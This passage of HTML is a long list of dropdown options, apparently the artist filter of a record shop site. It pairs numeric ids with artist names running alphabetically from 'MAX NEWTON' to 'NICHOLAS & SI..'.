value="13624">MAX NEWTON & ..</option>  <option value="7716">MAX RICHTER</option>  <option value="3358">MAX SEDGLEY</option>  <option value="6699">MAX SKIBA</option>  <option value="12755">MAXERO</option>  <option value="7183">MAXIMILIAN BL..</option>  <option value="1540">MAXINE BRAHAM</option>  <option value="5182">MAXINE INNISS</option>  <option value="61">MAXINE SINGLE..</option>  <option value="1474">MAXWELL</option>  <option value="3781">MAXXI & ZEUS</option>  <option value="3460">MAXXI AND ZEUS</option>  <option value="12382">MAY FIELD</option>  <option value="9863">MAYA</option>  <option value="12415">MAYA HATCH & ..</option>  <option value="13177">MAYA HATCH / ..</option>  <option value="3695">MAYA JANE COLES</option>  <option value="386">MAYAKU</option>  <option value="3773">MAYDAY(DERRIC..</option>  <option value="12278">MAYDIE MYLES</option>  <option value="10236">MAYLEE & PEGW..</option>  <option value="5578">MAYLEE TODD</option>  <option value="3438">MAYNARD FERGU..</option>  <option value="5379">MAYO SOULOMON</option>  <option value="9143">MAYSA LEAK</option>  <option value="12941">MAYU NAKAZAWA</option>  <option value="975">MAZE feat.FRA..</option>  <option value="7401">MAZI & DJ MOT..</option>  <option value="5087">MB EDITS</option>  <option value="12630">MBERE</option>  <option value="6884">MBG</option>  <option value="10231">MBG - RAME - ..</option>  <option value="13017">MBG PRESENTS ..</option>  <option value="892">MCFADDEN＆WHI..</option>  <option value="6570">MD</option>  <option value="12176">MD X-SPRESS</option>  <option value="10502">MD X-SPRESS /..</option>  <option value="2718">MEANDERTHALS</option>  <option value="11231">MEDITERRANEAN..</option>  <option value="7421">MEDLAR</option>  <option value="9124">MEDUSA EDITS</option>  <option value="1153">MEDUSA feat.L..</option>  <option value="7778">MEGADON BETAMAX</option>  <option value="12659">MEGALON</option>  <option value="11069">MEHMET ASLAN</option>  <option value="10190">MEI EHARA</option>  <option value="3013">MEIKBAR</option>  <option value="10415">MEKINE U TEKSI</option>  <option value="5454">MEL TORME / G..</option>  <option value="274">MELBA MOORE</option>  <option value="8345">MELCHIOR SULT..</option>  <option value="11390">MELCHIOR SULT..</option>  <option value="2545">MELCHYOR A</option>  <option value="2999">MELI&#039;SA MORGAN</option>  <option value="12683">MELL HALL FEA..</option>  <option value="10910">MELLA DEE</option>  <option value="1886">MELLOW MADNESS</option>  <option value="13195">MELODY BEECHER</option>  <option value="541">MELODY BOY 2000</option>  <option value="3386">MELOHMAN & JA..</option>  <option value="1924">MELON</option>  <option value="11513">MELVIN BLISS ..</option>  <option value="6567">MEMBERS ONLY</option>  <option value="4118">MEMORYMAN</option>  <option value="10385">MEMPHIS</option>  <option value="13508">MEN FROM THE ..</option>  <option value="3288">MEN IN TREES</option>  <option value="496">MENA KEYS</option>  <option value="4464">MENA KEYZ & M..</option>  <option value="3734">MENDES & ALCADA</option>  <option value="3057">MENDO</option>  <option value="8480">MENT</option>  <option value="3638">MENTAL OVERDR..</option>  <option value="1765">MENTAL REMEDY..</option>  <option value="9916">MENTAL VIBE C..</option>  <option value="5851">MENTALINSTRUM</option>  <option value="12081">MENTE ORGANICA</option>  <option value="9768">MEO</option>  <option value="9351">MEOWSN&#039;</option>  <option value="8906">MERCHANT</option>  <option value="5729">MERGE</option>  <option value="5209">MERIMAID</option>  <option value="6211">MERMAIDS</option>  <option value="6713">MERRICK</option>  <option value="4397">MERVEILLE & C..</option>  <option value="7017">MERZ</option>  <option value="4878">MESCHI</option>  <option value="2945">MESSENGERS</option>  <option value="12936">MESSENGERS IN..</option>  <option value="1101">MESUMA</option>  <option value="11783">METAL</option>  <option value="470">METALCHICKS</option>  <option value="5612">METOPE</option>  <option value="6704">METRO</option>  <option value="3202">METRO AREA</option>  <option value="3553">METROBOX</option>  <option value="5689">METRODOME / S..</option>  <option value="10287">METROPOLE</option>  <option value="9979">MEZIGUE</option>  <option value="6583">MF EDITS</option>  <option value="13263">MF ROBOTS</option>  <option value="6476">MFB</option>  <option value="8426">MFR COLLECTIVE</option>  <option value="896">MFSB</option>  <option value="5695">MIAJICA</option>  <option value="10156">MIAMI</option>  <option value="6507">MIC MILLS</option>  <option value="3897">MIC NEWMAN</option>  <option value="9067">MIC NEWMAN & ..</option>  <option value="7665">MICHAEL & JAC..</option>  <option value="5333">MICHAEL BOOTH..</option>  <option value="2184">MICHAEL CASSE..</option>  <option value="8335">MICHAEL CHAPMAN</option>  <option value="11060">MICHAEL DAVID</option>  <option value="5328">MICHAEL GRACI..</option>  <option value="11475">MICHAEL GRAY</option>  <option value="9463">MICHAEL HENDE..</option>  <option value="9800">MICHAEL IWATSU</option>  <option value="3816">MICHAEL J COL..</option>  <option value="931">MICHAEL JACKSON</option>  <option value="3317">MICHAEL JACKS..</option>  <option value="12681">MICHAEL JACKS..</option>  <option value="4426">MICHAEL JACKS..</option>  <option value="12083">MICHAEL JAMES..</option>  <option value="13771">MICHAEL KUNTZ..</option>  <option value="7264">MICHAEL LEGRAIR</option>  <option value="10148">MICHAEL LONGO</option>  <option value="5484">MICHAEL MAYER</option>  <option value="13639">MICHAEL O&#039;SHEA</option>  <option value="10702">MICHAEL ORR A..</option>  <option value="4750">MICHAEL OZONE</option>  <option value="12177">MICHAEL PAUL</option>  <option value="5208">MICHAEL PROCTER</option>  <option value="9695">MICHAEL SHRIEVE</option>  <option value="7635">MICHAEL SOWARD</option>  <option value="6819">MICHAEL THE L..</option>  <option value="10246">MICHAEL THE L..</option>  <option value="11269">MICHAEL THE L..</option>  <option value="1546">MICHAEL VINER..</option>  <option value="11273">MICHAEL WILSON</option>  <option value="848">MICHAEL WYCOFF</option>  <option value="9305">MICHAEL WYCOF..</option>  <option value="8038">MICHAL TURTLE</option>  <option value="8290">MICHALIS RAKI..</option>  <option value="7414">MICHEL BAGOE/..</option>  <option value="2162">MICHEL CLEIS</option>  <option value="8438">MICHEL CLEIS ..</option>  <option value="2715">MICHEL CLEIS ..</option>  <option value="2989">MICHEL DE HEY</option>  <option value="4261">MICHEL DE HEY..</option>  <option value="6398">MICHELE</option>  <option value="11187">MICHELE / NOR..</option>  <option value="10526">MICHELE MANZO</option>  <option value="6439">MICHELE MININNI</option>  <option value="13276">MICHIGAN & SM..</option>  <option value="4864">MICHOACAN</option>  <option value="6200">MICK</option>  <option value="7690">MICK / FUNNY&..</option>  <option value="1711">MICK COLLINS/..</option>  <option value="4274">MICK WELCH</option>  <option value="11581">MICKEY & THE ..</option>  <option value="2663">MICKEY OLIVER</option>  <option value="11029">MICKY MILAN</option>  <option value="12934">MICKY MORE & ..</option>  <option value="11556">MICROSTAR</option>  <option value="1455">MICROWORLD</option>  <option value="3942">MID AIR</option>  <option value="8528">MIDDLE AGES</option>  <option value="11353">MIDDLE NAME D..</option>  <option value="611">MIDDLEFIELD</option>  <option value="1599">MIDDLEWOOD SE..</option>  <option value="3368">MIDLAKE</option>  <option value="3626">MIDLAND</option>  <option value="6360">MIDLAND / AUN..</option>  <option value="5437">MIDLAND / JD ..</option>  <option value="5561">MIDNIGHT EXPR..</option>  <option value="3311">MIDNIGHT HOURS</option>  <option value="3524">MIDNIGHT MAGIC</option>  <option value="11363">MIDNIGHT MUSI..</option>  <option value="2381">MIDNIGHT RHYTHM</option>  <option value="9127">MIDNIGHT RUNN..</option>  <option value="9699">MIDNIGHT TEND..</option>  <option value="9212">MIDORI TAKADA..</option>  <option value="11203">MIDTGAARD</option>  <option value="7397">MIGHTY BARON ..</option>  <option value="936">MIGHTY CLOUDS..</option>  <option value="8495">MIGHTY FLAMES</option>  <option value="3345">MIGHTY MOUSE</option>  <option value="7478">MIGUEL DE DEUS</option>  <option value="738">MIGUEL MIGS</option>  <option value="3806">MIHAI POPOVICIU</option>  <option value="2377">MIHALIS SAFRAS</option>  <option value="10757">MIK POYNTER</option>  <option value="5414">MIKE & MARK</option>  <option value="8940">MIKE ASH</option>  <option value="3300">MIKE BURNS</option>  <option value="8570">MIKE COLLINS ..</option>  <option value="2408">MIKE DEHNERT</option>  <option value="7041">MIKE DELGADO</option>  <option value="6776">MIKE DUNN</option>  <option value="5382">MIKE DUNN MEE..</option>  <option value="6008">MIKE DUNN PRE..</option>  <option value="6326">MIKE FRANCIS</option>  <option value="2781">MIKE HUCKABY</option>  <option value="13007">MIKE LINDUP</option>  <option value="7870">MIKE LUNDY</option>  <option value="1847">MIKE MONDAY</option>  <option value="11859">MIKE OLDFIELD</option>  <option value="2131">MIKE PERRAS</option>  <option value="6190">MIKE SHARON /..</option>  <option value="4226">MIKE SIMONETTI</option>  <option value="5086">MIKE STEVA</option>  <option value="8900">MIKE THE GLOV..</option>  <option value="10808">MIKKI</option>  <option value="6024">MIKKI FUNK/PE..</option>  <option value="10514">MILDLIFE</option>  <option value="13619">MILES DAVIS</option>  <option value="3060">MILES MAEDA</option>  <option value="3190">MILES SAGNIA</option>  <option value="10422">MILK</option>  <option value="11037">MILK TALK</option>  <option value="4469">MILLE & MR.HI..</option>  <option value="11136">MILORD</option>  <option value="196">MILTON CARDONA</option>  <option value="5266">MILTON HAMILT..</option>  <option value="1594">MILTON JACKSON</option>  <option value="6738">MILTON WRIGHT</option>  <option value="4285">MIM SULEIMAN</option>  <option value="4028">MIMP:GIMP</option>  <option value="10915">MINAEMINAE</option>  <option value="7919">MIND CONTROL ..</option>  <option value="11248">MIND ENTERPRI..</option>  <option value="4382">MIND FAIR</option>  <option value="5803">MIND FAIR pre..</option>  <option value="4547">MIND FAIR pre..</option>  <option value="4784">MIND FAIR pre..</option>  <option value="8141">MIND LOTION</option>  <option value="4630">MINDREADERS</option>  <option value="6909">MINDSET / FRA..</option>  <option value="9015">MINDSTREAMING</option>  <option value="8201">MINGMAD JIMSU..</option>  <option value="6991">MINI COOLA</option>  <option value="225">MINILOGUE</option>  <option value="1840">MINILOGUE & KAB</option>  <option value="13005">MINIMAL COMPACT</option>  <option value="7760">MINIMAL VISION</option>  <option value="2867">MINIMONO</option>  <option value="1957">MINIMOOGLI</option>  <option value="1824">MINK</option>  <option value="11590">MINNIE RIPERTON</option>  <option value="8265">MINORITY BAND</option>  <option value="12132">MINORU HOODOO..</option>  <option value="646">MINUS 8</option>  <option value="1124">MINZ</option>  <option value="4054">MIRACLES CLUB</option>  <option value="9182">MIRAGE</option>  <option value="7325">MIRANDA NICOLE</option>  <option value="3230">MIRCO VIOLI</option>  <option value="3287">MIRKO LOKO</option>  <option value="7103">MIRO</option>  <option value="8733">MIRO SUNDAYMU..</option>  <option value="2402">MIROSLAV VITOUS</option>  <option value="10461">MIROSLAV VITO..</option>  <option value="4388">MIRROR PEOPLE</option>  <option value="3822">MIRRORS</option>  <option value="7624">MIRUGA</option>  <option value="12292">MISA BLAM</option>  <option value="11757">MISADVENTURES</option>  <option value="11722">MISHA SULTAN</option>  <option value="8034">MISIU</option>  <option value="8368">MISKOTOM</option>  <option value="4094">MISS CHEESECAKE</option>  <option value="363">MISS CHRYSALIDE</option>  <option value="3061">MISS JOOLS</option>  <option value="5936">MISS MISTY</option>  <option value="1937">MISS PATTY</option>  <option value="4756">MISSING LINKX</option>  <option value="6148">MISSING SOUL</option>  <option value="121">MISSION CONTROL</option>  <option value="515">MISSY ELLIOTT</option>  <option value="9951">MISTAFIDE</option>  <option value="3588">MISTANOMISTA</option>  <option value="8039">MISTER HO & H..</option>  <option value="2320">MISTER X</option>  <option value="4871">MITCHBAL & LA..</option>  <option value="5676">MITUO SHIOMI</option>  <option value="3851">MITZI</option>  <option value="10267">MIX MUP</option>  <option value="11005">MIXED COMPANY</option>  <option value="8449">MIYAKO KODA</option>  <option value="4185">MIZZ BEATS</option>  <option value="11784">MIZZ DEE / JA..</option>  <option value="9575">MJ LALLO</option>  <option value="4495">MK</option>  <option value="231">MKDV feat.JOH..</option>  <option value="468">MKL vs SOY SOS</option>  <option value="11153">MLIR & VELMONDO</option>  <option value="1738">MLLE CARO & F..</option>  <option value="12510">MLO</option>  <option value="10268">MM / KM</option>  <option value="8391">MM / ROY G</option>  <option value="7246">MMT aka MEHME..</option>  <option value="107">MNILOGUE</option>  <option value="4268">MO MOODY(MOOD..</option>  <option value="2734">MO&#039;JO & MARLOW</option>  <option value="13803">MOANA POZZI</option>  <option value="2881">MOBACH</option>  <option value="10752">MOBB DEEP</option>  <option value="2080">MOBY</option>  <option value="1722">MOCK & TOOF</option>  <option value="2348">MOD.CIVIL</option>  <option value="8059">MODA</option>  <option value="2938">MODAJI</option>  <option value="12568">MODAL (DAVE S..</option>  <option value="5543">MODE</option>  <option value="12305">MODEL 11-29</option>  <option value="7865">MODEL 500</option>  <option value="6003">MODEL HUMAN</option>  <option value="12602">MODERN ANALYSIS</option>  <option value="5506">MODERN ARTIFA..</option>  <option value="1141">MODERN HEADS</option>  <option value="8263">MODERN HOUSE ..</option>  <option value="9230">MODERN MANNERS</option>  <option value="10101">MODIFIED MAN</option>  <option value="12060">MODU presents..</option>  <option value="10355">MODULA</option>  <option value="2644">MODULATIONS</option>  <option value="8425">MOFF & TARKIN</option>  <option value="9359">MOGWAA</option>  <option value="10204">MOHAMMAD REZA..</option>  <option value="8481">MOHAWKESTRA</option>  <option value="5214">MOHEAR</option>  <option value="5206">MOIRE PATTERNS</option>  <option value="8384">MOJO FILTER E..</option>  <option value="13728">MOJOBA</option>  <option value="10550">MOKADELIC</option>  <option value="1896">MOLDAN vs HAR..</option>  <option value="9442">MOLINARO</option>  <option value="2963">MOLISANS BROT..</option>  <option value="2621">MOLLONO.BASS</option>  <option value="12348">MOLOKO</option>  <option value="6581">MOMBASA</option>  <option value="6981">MOMENTS OF SOUL</option>  <option value="9751">MOMO JOSEPH</option>  <option value="12023">MOM’S SPAGHETTI</option>  <option value="6142">MONA FINNIH</option>  <option value="13103">MONA YIM</option>  <option value="7817">MONCHAN / STE..</option>  <option value="1147">MONDAY MICHIRU</option>  <option value="9839">MONDEE&#039; OLIVER</option>  <option value="4200">MONDO</option>  <option value="2457">MONDO GROSSO</option>  <option value="6307">MONE</option>  <option value="4133">MONGO SANTAMA..</option>  <option value="6927">MONICA</option>  <option value="2429">MONICA NEAL</option>  <option value="3880">MONIQUE BINGHAM</option>  <option value="5752">MONKEY BOOTS</option>  <option value="1456">MONKEY BROTHE..</option>  <option value="5572">MONKEY TIMERS</option>  <option value="10133">MONKEY WRENCH</option>  <option value="9380">MONKZ & SIMBA</option>  <option value="11468">MONO BAND</option>  <option value="4996">MONOCLES & SL..</option>  <option value="4506">MONODELUXE</option>  <option value="431">MONOLAKE</option>  <option value="12545">MONOMAX BAND</option>  <option value="969">MONSOON</option>  <option value="4715">MONSOON SEASON</option>  <option value="11713">MONSTA</option>  <option value="3846">MONTANA & STE..</option>  <option value="814">MONTANA ORCHE..</option>  <option value="3940">MONTANA SEXTET</option>  <option value="10986">MONTEGO BAY (..</option>  <option value="5976">MONTEL</option>  <option value="5907">MONTEL / 2 BI..</option>  <option value="6846">MONTGOMERY CL..</option>  <option value="10520">MONTOYA</option>  <option value="12471">MONTY ALEXANDER</option>  <option value="3145">MONTY LUKE</option>  <option value="13394">MONZANTO SOUND</option>  <option value="11624">MOOD 2 SWING</option>  <option value="2260">MOOD 2 SWING ..</option>  <option value="1095">MOOD ENGINEER..</option>  <option value="7876">MOOD HUT</option>  <option value="3535">MOOD II SWING</option>  <option value="7356">MOOD II SWING..</option>  <option value="6014">MOOD II SWING..</option>  <option value="8904">MOOD J</option>  <option value="612">MOOD MEN</option>  <option value="3089">MOODY</option>  <option value="3873">MOODY aka MOO..</option>  <option value="3357">MOODYMANC</option>  <option value="5149">MOODYMANC / S..</option>  <option value="487">MOODYMANN</option>  <option value="4572">MOOMIN</option>  <option value="6636">MOON B</option>  <option value="12299">MOON MAN (BOO..</option>  <option value="9069">MOON TAN / ED..</option>  <option value="2514">MOON UNIT</option>  <option value="11956">MOONILENA</option>  <option value="13150">MOONLIGHTER, ..</option>  <option value="12408">MOONPIE</option>  <option value="13392">MOONRAKERS BAND</option>  <option value="2506">MOONSTARR</option>  <option value="8033">MOONY ME</option>  <option value="2592">MOP MOP</option>  <option value="3398">MOP vs FALCON</option>  <option value="3284">MOP(MOODY)</option>  <option value="4972">MOPLEN</option>  <option value="5274">MOPLEN / THE ..</option>  <option value="11165">MOR ELIAN</option>  <option value="13298">MORE & MORE</option>  <option value="13335">MORE AMOUR</option>  <option value="11154">MORENAS</option>  <option value="3428">MORENO PEZZOL..</option>  <option value="3199">MORGAN GEIST</option>  <option value="13395">MORGAN SZYMAN..</option>  <option value="7419">MORI RA</option>  <option value="3844">MORITZ VON OS..</option>  <option value="4353">MORNING FACTORY</option>  <option value="11744">MORPHID</option>  <option value="7241">MORRIS</option>  <option value="3360">MORRIS T</option>  <option value="7841">MORRISON KINC..</option>  <option value="2101">MOS DEF</option>  <option value="120">MOS DEF/CARL ..</option>  <option value="13271">MOSAIC</option>  <option value="7399">MOSCOMAN</option>  <option value="7683">MOSCOMAN & RE..</option>  <option value="3206">MOSCOW</option>  <option value="13811">MOSES</option>  <option value="3321">MOSES McCLEAN</option>  <option value="7153">MOSEY</option>  <option value="9487">MOTHER OF MARS</option>  <option value="6393">MOTHER&#039;S FINEST</option>  <option value="5893">MOTHERFOX</option>  <option value="10506">MOTHERSHIP KO..</option>  <option value="2968">MOTIVACAO</option>  <option value="1665">MOTIVATORS</option>  <option value="4589">MOTON RECORDS..</option>  <option value="8020">MOTON RECORDS..</option>  <option value="1692">MOTOR CITY DR..</option>  <option value="1206">MOTORCITYSOUL</option>  <option value="1516">MOTYF</option>  <option value="12600">MOUNT KIMBIE</option>  <option value="8180">MOUNT LIBERAT..</option>  <option value="7881">MOUNTAIN ASH</option>  <option value="427">MOUNTAIN PEOPLE</option>  <option value="4004">MOUNTAINEER</option>  <option value="3514">MOUSSE T</option>  <option value="7732">MOUTH</option>  <option value="13139">MOUVEMENT PER..</option>  <option value="1983">MOVE D</option>  <option value="9512">MOVE D & BENJ..</option>  <option value="9496">MOVE D & JUST..</option>  <option value="10759">MOVE D & PETE..</option>  <option value="4508">MOVECLEAN</option>  <option value="281">MOVEMENTZ</option>  <option value="2208">MOVI-STARR</option>  <option value="11170">MOVING STILL</option>  <option value="9112">MOZAIKA</option>  <option value="7783">MOZEZ</option>  <option value="12670">MPCU</option>  <option value="12288">MPHARANYANA /..</option>  <option value="9570">MPUMI</option>  <option value="8549">MR & MRS DALE</option>  <option value="13233">MR ALI</option>  <option value="6615">MR ASSISTER</option>  <option value="8597">MR BEATNICK</option>  <option value="4160">MR BRAZIL</option>  <option value="734">MR FINGERS</option>  <option value="2650">MR HENRY VON</option>  <option value="1223">MR K ALEXI SH..</option>  <option value="6655">MR MENDEL</option>  <option value="12889">MR PC AKA PET..</option>  <option value="1939">MR RAOUL K</option>  <option value="11217">MR RAOUL K & ..</option>  <option value="7306">MR RETRO</option>  <option value="6948">MR. FINGERS /..</option>  <option value="6345">MR. FLAGIO</option>  <option value="7727">MR. FRIES</option>  <option value="8592">MR. G & K15</option>  <option value="6050">MR. G / OL / ..</option>  <option value="8663">MR. HAZELTINE..</option>  <option value="12454">MR. HO + MOGWAA</option>  <option value="12819">MR. ID & YOUS..</option>  <option value="6104">MR. K</option>  <option value="8113">MR. K / ALEX ..</option>  <option value="9753">MR. KRIME pre..</option>  <option value="7950">MR. LEE</option>  <option value="13249">MR. MARVIN</option>  <option value="6436">MR. MASTER</option>  <option value="5191">MR. TOPHAT & ..</option>  <option value="11261">MR. TOPHAT, A..</option>  <option value="7846">MR. WIGG & CO</option>  <option value="8646">MR. YT</option>  <option value="2827">MR.A.L.I./GLE..</option>  <option value="379">MR.ALI S J.A...</option>  <option value="3039">MR.CHINN</option>  <option value="1112">MR.DE</option>  <option value="349">MR.G</option>  <option value="7510">MR.G / JUS-ED</option>  <option value="4713">MR.GROOVE & V..</option>  <option value="13770">MR.MASTER</option>  <option value="1650">MR.OIZO</option>  <option value="8625">MR.PC</option>  <option value="3129">MR.SCRUFF</option>  <option value="6007">MR.TOPHAT & A..</option>  <option value="179">MR.V</option>  <option value="2045">MRI</option>  <option value="4754">MRSK</option>  <option value="11759">MS-DOS</option>  <option value="10618">MSM&#8206; (M..</option>  <option value="765">MTUME</option>  <option value="153">MU-SOUL</option>  <option value="3591">MUALLEM</option>  <option value="11960">MUCHOS PLUS</option>  <option value="2033">MUDD & POLLARD</option>  <option value="5645">MUFFIN MAN</option>  <option value="6036">MUGO</option>  <option value="8166">MUGWISA INTER..</option>  <option value="1694">MUGWUMP</option>  <option value="5756">MUKAT EDITS</option>  <option value="9255">MUKATSUKU PRE..</option>  <option value="12468">MUKATSUKU PRE..</option>  <option value="13447">MUKATSUKU PRE..</option>  <option value="8465">MUKATSUKU PRE..</option>  <option value="11947">MUKATSUKU PRE..</option>  <option value="12598">MUKATSUKU PRE..</option>  <option value="8978">MULATU ASTATKE</option>  <option value="7754">MULTIFUNCTION..</option>  <option value="6575">MULTIFUNKSHUN</option>  <option value="7541">MUMBAI SCIENCE</option>  <option value="4071">MUNGOLIAN JET..</option>  <option value="1972">MUNICH MACHINE</option>  <option value="7928">MUNIR</option>  <option value="7679">MUNK</option>  <option value="5658">MURK</option>  <option value="2610">MURK pres.LIV..</option>  <option value="6962">MURO</option>  <option value="4693">MURPHY JAX</option>  <option value="12478">MUSCLECARS</option>  <option value="3747">MUSEUM OF PLATE</option>  <option value="9209">MUSHI & LAKAN..</option>  <option value="3671">MUSHROOM PROJ..</option>  <option value="4603">MUSHROOMS PRO..</option>  <option value="4658">MUSHROOMS PRO..</option>  <option value="8303">MUSHROOMS PRO..</option>  <option value="9708">MUSHROOMS PRO..</option>  <option value="10565">MUSIC FROM TH..</option>  <option value="10958">MUSICA ESPORA..</option>  <option value="1082">MUSIQ SOULCHILD</option>  <option value="12371">MUSIQUE</option>  <option value="5058">MUSK</option>  <option value="9758">MUSK MEN</option>  <option value="5863">MUSLIM DISCO ..</option>  <option value="11289">MUSLIMGAUZE</option>  <option value="12885">MUSLIMGAUZE V..</option>  <option value="10340">MUSTA</option>  <option value="259">MUSTAFA</option>  <option value="12339">MUTABLE</option>  <option value="3319">MUTANT CLAN</option>  <option value="10170">MUTENOISE</option>  <option value="5597">MUTINY</option>  <option value="2078">MUTTRANGER</option>  <option value="7346">MUTYA BUENA</option>  <option value="829">MUZIKMAN EDIT..</option>  <option value="1217">MUZZAIK PRODU..</option>  <option value="5679">MVDV</option>  <option value="4557">MVIP(MATTHIAS..</option>  <option value="344">MW(MICHAEL WA..</option>  <option value="2341">MXM</option>  <option value="11809">MY FRIEND DARIO</option>  <option value="10542">MY GIRLFRIEND</option>  <option value="12541">MY MINE</option>  <option value="688">MY MY</option>  <option value="5344">MY RULES</option>  <option value="12781">MYA & THE MIR..</option>  <option value="7604">MYCHAELANGELO..</option>  <option value="10274">MYELE MANZANZA</option>  <option value="7267">MYLES BIGELOW</option>  <option value="10121">MYLIN</option>  <option value="3868">MYPAIROFSHOES</option>  <option value="7076">MYRA</option>  <option value="7030">MYRIADD</option>  <option value="6362">MYRON & E WIT..</option>  <option value="7189">MYSTEP & FRAN..</option>  <option value="7594">MYSTIC BILL</option>  <option value="10404">MYSTIC JUNGLE</option>  <option value="4473">MYSTIC MERLIN</option>  <option value="7555">MYSTIC PLEASU..</option>  <option value="2371">MYSTIC SLOT</option>  <option value="4281">MYSTICA TRIBE</option>  <option value="10254">MYSTIK</option>  <option value="5228">MYSTIQ</option>  <option value="9241">MYSTIQUE</option>  <option value="10942">MYTH</option>  <option value="9177">MYTRON & OFOFO</option>  <option value="1567">MYUNGHO CHOI</option>  <option value="5530">MZKBX</option>  <option value="6756">MZKBX</option>  <option value="11559">M|O|O|N</option>  <option value="3235">N&#039;DAMBI</option>  <option value="4176">N&#039;DINGA GABA</option>  <option value="4609">N&#039;DINGA GABA ..</option>  <option value="2179">N&#039;DSHEA</option>  <option value="12764">N-GYNN</option>  <option value="6957">N.O.I.A.</option>  <option value="6165">N/A</option>  <option value="1872">NABALISTIK & ..</option>  <option value="4882">NACHO MARCO</option>  <option value="3613">NACHO MARCO &..</option>  <option value="2575">NACHO PATROL</option>  <option value="6028">NACHTBRAKER</option>  <option value="7498">NAD</option>  <option value="5605">NADIA KSAIBA</option>  <option value="5285">NADIE LA FOND..</option>  <option value="11776">NADINE SUTHER..</option>  <option value="5829">NADIRAH SHAKOOR</option>  <option value="8253">NADUVE</option>  <option value="3885">NAGUAL(RON TR..</option>  <option value="10818">NAHAWA DOUMBIA</option>  <option value="7645">NAIF ORCHESTRA</option>  <option value="5479">NAIL</option>  <option value="6665">NAIL / COLLIS..</option>  <option value="5374">NAJEM SWORB</option>  <option value="2167">NAKED MUSIC</option>  <option value="6946">NAKED MUSIC NYC</option>  <option value="8794">NAME IN LIGHTS</option>  <option value="6116">NAMI SHIMADA ..</option>  <option value="2878">NAMITO</option>  <option value="6693">NANA LOVE</option>  <option value="10084">NANA TUFFOUR</option>  <option value="8496">NANCY AZZURRO</option>  <option value="4428">NANCY MARTIN</option>  <option value="8759">NANCY NOISE</option>  <option value="13522">NANCY WILSON</option>  <option value="11881">NANETTE NATAL</option>  <option value="374">NAOMI DANIEL</option>  <option value="4293">NAPIHEDS</option>  <option value="6861">NAPOLEON & HR..</option>  <option value="7598">NAPOLEON CHERRY</option>  <option value="13048">NARCO MARCO</option>  <option value="11332">NAS</option>  <option value="12354">NASSAU TRACK ..</option>  <option value="13548">NAT BIRCHALL</option>  <option value="11325">NAT BUSH</option>  <option value="2915">NATALIE COLE</option>  <option value="13290">NATALIE SMASH</option>  <option value="9170">NATASHA KITTY..</option>  <option value="7747">NATE CALHOUN</option>  <option value="10253">NATE WILLIAMS</option>  <option value="12249">NATHALIE</option>  <option value="12868">NATHALIE DUCH..</option>  <option value="12250">NATHALIE LETE..</option>  <option value="4725">NATHAN BARATO</option>  <option value="12227">NATHAN BARTELL</option>  <option value="1826">NATHAN HAINES</option>  <option value="10437">NATHAN MELJA</option>  <option value="9903">NATHAN MICAY</option>  <option value="9930">NATIVE CRUISE</option>  <option value="4566">NATIVE UNDERG..</option>  <option value="4521">NATIVSOUL</option>  <option value="12553">NATSU SUMMER</option>  <option value="3335">NATURAL FLAVORS</option>  <option value="10154">NATURAL HI</option>  <option value="9696">NATURAL HIGH</option>  <option value="10219">NATURAL VIBES</option>  <option value="9691">NATURE BOY</option>  <option value="562">NATURE PLAN</option>  <option value="6367">NATURE SOUL</option>  <option value="6501">NAUTIC</option>  <option value="9125">NAUTILUSS</option>  <option value="9161">NAVEED</option>  <option value="3623">NDF</option>  <option value="383">NDRU</option>  <option value="1967">NE-YO</option>  <option value="8654">NEAL HOWARD</option>  <option value="13616">NEAPOLITAN SOUL</option>  <option value="5474">NEAR PARIS</option>  <option value="2411">NEBRASKA</option>  <option value="7885">NEBRASKA / UG..</option>  <option value="11811">NECRONOMICON</option>  <option value="1926">NED DOHENY</option>  <option value="9292">NEDDY SMITH</option>  <option value="413">NEEDS</option>  <option value="5735">NEGROCAN</option>  <option value="12201">NEIGHBORS COM..</option>  <option value="3621">NEIGHBOUR</option>  <option value="10864">NEIL COWLEY</option>  <option value="4550">NEIL DIABLO</option>  <option value="6210">NEIL PIERCE</option>  <option value="2330">NEIL YOUNG</option>  <option value="10534">NEJRUP</option>  <option value="2085">NEKES</option>  <option value="1064">NELLY FURTADO</option>  <option value="3677">NELSKI</option>  <option value="2885">NELSON JIMENEZ</option>  <option value="9871">NELSON OF THE..</option>  <option value="3344">NELUE</option>  <option value="8572">NEMAS PROBLEMAS</option>  <option value="5931">NENAD MARKOVIC</option>  <option value="4785">NENEH CHERRY ..</option>  <option value="11116">NENO EXPORTA ..</option>  <option value="12933">NENOR</option>  <option value="5130">NEO</option>  <option value="8823">NEO IMAGE</option>  <option value="13507">NEON</option>  <option value="4945">NETTO HOUZ</option>  <option value="5318">NEUD PHOTO</option>  <option value="6666">NEUE GRAFIK</option>  <option value="10852">NEUE GRAFIK E..</option>  <option value="9639">NEURONPHASE</option>  <option value="3045">NEUROTIC DRUM..</option>  <option value="6835">NEV COTTEE</option>  <option value="6782">NEVER ON A SU..</option>  <option value="4300">NEVERDOGS</option>  <option value="2705">NEVILLE WATSON</option>  <option value="7726">NEVILLE WATSO..</option>  <option value="1614">NEW BIRTH</option>  <option value="11972">NEW BORN</option>  <option value="13446">NEW DIGITAL F..</option>  <option value="3020">NEW FOUND LAND</option>  <option value="10051">NEW FRANKLIN ..</option>  <option value="6847">NEW GUITAR NE..</option>  <option value="12655">NEW HOLIDAYS</option>  <option value="10176">NEW HORIZON</option>  <option value="5102">NEW JACKSON</option>  <option value="9831">NEW JERSEY CO..</option>  <option value="7471">NEW LOVE LTD ..</option>  <option value="4196">NEW MASTER SO..</option>  <option value="2729">NEW MONDO</option>  <option value="6197">NEW MUSIK</option>  <option value="4256">NEW ORDER</option>  <option value="5644">NEW WORLD</option>  <option value="10694">NEW WORLD SCI..</option>  <option value="10429">NEW YORK CITY</option>  <option value="3913">NEW YORK DISC..</option>  <option value="11924">NEW YORK DISC..</option>  <option value="11420">NEW ZION TRIO</option>  <option value="3043">NEWBAN</option>  <option value="3021">NEWWORLDAQUAR..</option>  <option value="3014">NEWYORK CTI P..</option>  <option value="559">NEXT EVIDENCE</option>  <option value="3641">NEXUS</option>  <option value="11009">NEXUS 21</option>  <option value="13269">NEZ, SCHOOLBO..</option>  <option value="2059">NHAR</option>  <option value="7979">NHK</option>  <option value="7969">NIAGARA</option>  <option value="4555">NIAMA MAKALOU..</option>  <option value="12008">NIANIO, GEENE..</option>  <option value="8605">NIBIRU HUMANS</option>  <option value="13669">NICCI GABLE</option>  <option value="3789">NICCO</option>  <option value="11551">NICE GIRL</option>  <option value="3201">NICE7</option>  <option value="10476">NICHELLE NICH..</option>  <option value="3302">NICHOLAS</option>  <option value="4239">NICHOLAS & SI..</option>  